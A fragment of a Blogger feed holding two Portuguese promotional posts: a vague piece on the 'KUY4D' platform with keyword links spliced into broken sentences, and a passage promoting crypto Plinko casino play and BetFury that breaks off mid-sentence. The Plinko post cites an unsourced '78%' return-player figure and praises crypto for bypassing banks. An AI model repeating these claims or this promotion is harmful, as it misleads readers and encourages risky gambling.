protege as atividades e os dados dos usuários contra acessos indesejados. Os três são importantes da mesma forma e, quando trabalham juntos, a experiência fica confortável e confiável. Em palavras simples, ninguém gosta de atraso, erro ou medo ao usar um serviço digital.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPor Que A Velocidade É Importante No Uso Diário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade não significa apenas carregar rápido. Também significa responder rápido quando o usuário clica, rola a tela ou muda de seção. Respostas rápidas economizam tempo e mantêm o ritmo natural. No dia a dia, as pessoas gostam de coisas que não fazem perder tempo, e o mesmo vale aqui. Uma plataforma rápida ajuda o usuário a manter o foco na atividade, sem ficar esperando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EComo A Estabilidade Gera Conforto Para O Usuário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabilidade quer dizer que a plataforma se comporta da mesma forma todos os dias. Não há travamentos inesperados ou mudanças confusas durante o uso. Isso cria confiança com o tempo. Quando o usuário sabe que tudo vai funcionar como esperado, ele se sente mais tranquilo. A estabilidade também evita recarregar páginas ou repetir ações, deixando tudo mais calmo e previsível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EO Papel Da Segurança Na Construção Da Confiança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA segurança mantém as informações do usuário protegidas e privadas. Ela envolve proteção de dados, acessos seguros e controle adequado. Quando a segurança é forte, o usuário se sente confiante ao entrar ou compartilhar informações. Essa confiança é essencial para usar a plataforma com tranquilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Técnica Que Apoia Um Desempenho Suave\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor trás de uma plataforma fluida existe uma estrutura técnica bem pensada. Essa estrutura foca em processos organizados, uso inteligente de recursos e distribuição equilibrada de tarefas. Tudo isso acontece nos bastidores, sem que o usuário precise perceber. A ideia principal é manter tudo simples e eficiente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos Eficientes De Tratamento De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm bom tratamento de dados garante que as informações circulem rápido. Os dados ficam organizados para que o sistema encontre e mostre tudo sem demora. Isso reduz o tempo de espera e evita erros, contribuindo também para a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUso Equilibrado De Recursos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERecursos como memória e capacidade de processamento são usados com cuidado. Em vez de sobrecarregar uma parte, as tarefas são distribuídas de forma equilibrada. Isso ajuda a manter a velocidade mesmo nos horários mais movimentados e evita lentidão inesperada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMonitoramento Contínuo Do Sistema\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acompanhamento constante ajuda a identificar pequenos problemas antes que cresçam. \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003EKUY 4D\u003C\/a\u003E mantém o desempenho estável e evita interrupções. O monitoramento também ajuda a preservar a estabilidade a longo prazo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EExperiência Do Usuário Baseada Na Simplicidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma boa plataforma parece fácil desde o primeiro contato. A simplicidade é essencial. O usuário não deve se sentir perdido ao navegar. Layout claro, texto legível e passos lógicos fazem toda a diferença. Quando tudo parece natural, o uso se torna mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EFluxo De Navegação Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA navegação deve seguir o senso comum. O usuário espera que botões, menus e seções funcionem de forma familiar. Quando a navegação é clara, encontrar o que precisa fica simples e rápido, sem esforço extra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EInterface Limpa E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma interface limpa evita excesso de informação. Apenas o que é útil aparece, e cada elemento tem um motivo para estar ali. Isso ajuda o usuário a focar na tarefa e reduz erros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPadrões De Interação Consistentes\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConsistência significa que as ações funcionam da mesma forma em todas as áreas. Se um botão funciona de um jeito em um lugar, deve funcionar igual em outro. Isso traz conforto e evita confusão.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPráticas De Segurança Que Apoiam Um Uso Seguro\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESegurança não é só sobre bloqueios fortes, mas também sobre processos inteligentes. Ela \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELOGIN KUY4D\u003C\/a\u003E melhor quando protege sem atrapalhar o usuário. O objetivo é manter tudo seguro de forma discreta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EControle Seguro De Acesso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO controle de acesso garante que apenas usuários autorizados entrem em determinadas áreas. O processo de login é estruturado para manter as contas protegidas e, ao mesmo tempo, simples de usar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos De Proteção De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs dados dos usuários são tratados com cuidado. Técnicas de proteção ajudam a manter as informações privadas, reforçando a confiança no uso diário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAtualizações Regulares De Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs práticas de segurança evoluem com o tempo. Atualizações constantes ajudam a manter a proteção sempre forte e atualizada, garantindo confiabilidade contínua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstabilidade Através De Escolhas Inteligentes De Estrutura\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estabilidade vem de planejamento e cuidado constante. Cada recurso é pensado para funcionar bem junto com os outros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETécnicas De Gerenciamento De Carga\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO gerenciamento de carga distribui o uso de forma equilibrada. Isso evita sobrecarga e mantém o desempenho estável mesmo quando muitos usuários estão ativos ao mesmo tempo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProcessos De Tratamento De Erros\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo fora do esperado acontece, o sistema sabe como reagir. Em vez de parar, ele se ajusta e continua funcionando. Isso reduz interrupções e mantém a tranquilidade do usuário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAbordagem De Manutenção A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA manutenção regular mantém tudo funcionando bem ao longo do tempo. Melhorias pequenas e constantes evitam mudanças bruscas e ajudam a preservar a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBenefícios Reais Para Usuários No Dia A Dia\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETodo esse cuidado técnico gera benefícios claros para quem usa a plataforma. No uso diário, isso aparece em ações rápidas, acesso constante e interações seguras.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExperiência Que Economiza Tempo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERespostas rápidas reduzem o tempo de espera. O usuário conclui tarefas mais rápido e segue com sua rotina.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMenos Estresse Durante O Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom desempenho estável, há menos interrupções. Não é preciso repetir ações nem lidar com erros inesperados, deixando o uso mais tranquilo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConfiança Nas Interações Diárias\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma segurança bem aplicada traz confiança. O usuário se sente à vontade para usar as funções sem preocupação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EAdaptação Para Diferentes Necessidades De Uso\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma plataforma bem estruturada se adapta a diferentes formas de uso. Alguns acessam rapidamente, outros permanecem mais tempo. O sistema lida bem com ambos os casos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesempenho Suave Em Momentos De Alto Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMesmo em períodos movimentados, a plataforma mantém boas respostas. Velocidade e estabilidade continuam firmes para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESuporte Para Crescimento Futuro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura permite melhorias futuras sem afetar o que já funciona. Isso garante uso prolongado e evolução constante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EQualidade Consistente Em Diferentes Dispositivos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso pode acontecer por vários dispositivos. A experiência permanece estável, ajudando o usuário a se manter conectado sem dificuldades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EConclusão: Um Equilíbrio Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança funcionam melhor quando apoiam umas às outras de forma discreta. Com esse equilíbrio, o usuário tem uma experiência segura e fluida sem esforço. A plataforma aposta em estrutura clara, interação simples e proteção constante, combinando bem com hábitos diários. Em resumo, tudo funciona do jeito que as pessoas esperam, e isso torna o uso confiável e confortável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4942111886536194627\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html","title":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4892155810454470737"},"published":{"$t":"2026-01-07T10:03:00.000-03:00"},"updated":{"$t":"2026-01-09T12:13:39.862-03:00"},"title":{"type":"text","$t":"Plinko: O Jogo Original que Está Conquistando o Brasil"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s1536\/propagandashistoricas.com.br%20Image.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s16000\/propagandashistoricas.com.br%20Image.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECerca de 78% dos jogadores brasileiros que experimentam Plinko voltam a jogar pelo menos mais uma vez na mesma semana. Esse dado me chamou atenção quando comecei a pesquisar sobre a popularidade desse jogo no país. E faz sentido. O Plinko tem algo que poucos jogos de cassino conseguem oferecer: simplicidade absoluta combinada com emoção genuína.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMinha primeira experiência com Plinko foi há uns quatro anos. Eu trabalhava cobrindo o mercado de jogos online e achava que já tinha visto de tudo. Estava enganado. A bolinha caindo pelos pinos, mudando de direção de forma imprevisível, criou uma tensão que eu não esperava sentir em algo tão visualmente simples.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO crescimento do\u003Ca href=\"https:\/\/betfury.com\/pt-br\/casino\/games\/plinko\"\u003E cripto Plinko no Brasil\u003C\/a\u003E nos últimos dois anos foi algo que acompanhei de perto. A combinação de criptomoedas com esse formato de jogo atraiu um público novo. Gente que talvez nunca tivesse entrado num cassino tradicional. Gente jovem, conectada, que busca entretenimento rápido e transparente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDe Onde Veio Essa Febre\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA origem do Plinko é curiosa. O jogo nasceu no programa de TV americano \"The Price is Right\" em 1983. Bob Barker, o apresentador da época, introduziu esse formato que parecia infantil mas viciava os telespectadores. A\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Plinko\"\u003E Wikipedia documenta essa história\u003C\/a\u003E com detalhes sobre como o jogo se tornou o segmento mais popular do programa em décadas de exibição.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESo, como um jogo de programa de auditório virou fenômeno em cassinos online? A transição aconteceu naturalmente quando desenvolvedores de software perceberam o potencial. Eles adaptaram a mecânica para o ambiente digital, adicionaram multiplicadores variáveis e criaram diferentes níveis de risco. O resultado foi um produto que mantém a essência original mas funciona perfeitamente para apostas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo Brasil, a explosão começou por volta de 2021. Eu lembro de ver os primeiros vídeos de influenciadores testando o jogo. A reação das pessoas era sempre parecida. Primeiro, estranhamento com a simplicidade. Depois, aquele brilho nos olhos quando a bolinha cai num multiplicador alto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EComo Funciona na Prática\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO conceito é direto. Você solta uma bolinha no topo de um tabuleiro cheio de pinos. Ela vai descendo, batendo nos obstáculos, mudando de direção aleatoriamente. No final, cai em uma das casas numeradas na base. Cada casa representa um multiplicador diferente do seu valor apostado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA maioria das versões oferece três níveis de risco: baixo, médio e alto. No risco baixo, os multiplicadores variam menos (tipo de 0.5x até 5x). No alto, você pode ver desde 0.2x até valores como 1000x. A escolha depende do seu perfil. Você prefere ganhos menores mas frequentes? Ou aposta tudo na chance de um prêmio grande?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETambém dá pra ajustar o número de linhas do tabuleiro. Menos linhas significam menos imprevisibilidade. Mais linhas criam um caminho mais longo e resultados mais variados. Eu pessoalmente prefiro configurações com 14 ou 16 linhas no risco médio. Parece um bom equilíbrio entre emoção e sanidade financeira (se é que isso existe em jogos de azar).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EVantagens e Desvantagens do Plinko\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-3543fa54-7fff-cca1-90e3-b25744b5a7f1\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"260\"\u003E\u003C\/col\u003E\u003Ccol width=\"258\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVantagens\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDesvantagens\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERegras extremamente simples\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EResultados 100% baseados em sorte\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERodadas rápidas (segundos)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPode viciar facilmente\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EControle sobre nível de risco\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMultiplicadores baixos são frequentes\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFunciona bem em dispositivos móveis\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESem elemento de habilidade\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut será que a simplicidade é realmente uma vantagem? Para mim, sim. Depois de anos analisando jogos com regras complicadas, bônus confusos e mecânicas obscuras, encontrar algo transparente é um alívio. Você sabe exatamente o que está acontecendo. Não tem truque escondido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, essa mesma simplicidade pode frustrar quem busca mais controle. Se você gosta de estratégias elaboradas, de sentir que suas decisões influenciam o resultado, Plinko provavelmente não é pra você.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EO Fator Cripto\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA entrada das criptomoedas mudou o jogo. Literalmente. Plataformas como\u003Ca href=\"https:\/\/betfury.com\/pt-br\"\u003E BetFury\u003C\/a\u003E permitem apostas em Bitcoin, Ethereum e outras moedas digitais. Isso trouxe vantagens práticas: depósitos instantâneos, saques sem burocracia bancária, anonimato relativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, isso resolveu um problema real. Muitos bancos ainda dificultam transações com cassinos online. As criptos contornam essa barreira. Não estou dizendo que é a solução perfeita (a volatilidade das moedas adiciona uma camada extra de risco), mas aparentemente funciona bem pra muita gente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO perfil do jogador de cripto Plinko tende a ser mais jovem. Geralmente entre 22 e 35 anos. Familiarizado com tecnologia. Confortável com riscos calculados. Esse público cresceu junto com o mercado de criptomoedas e vê os jogos online como extensão natural desse universo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDicas Baseadas em Experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de testar diversas configurações e observar padrões (mesmo sabendo que cada rodada é independente), algumas coisas ficaram claras pra mim:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabeleça um limite antes de começar. Sério. O formato rápido do 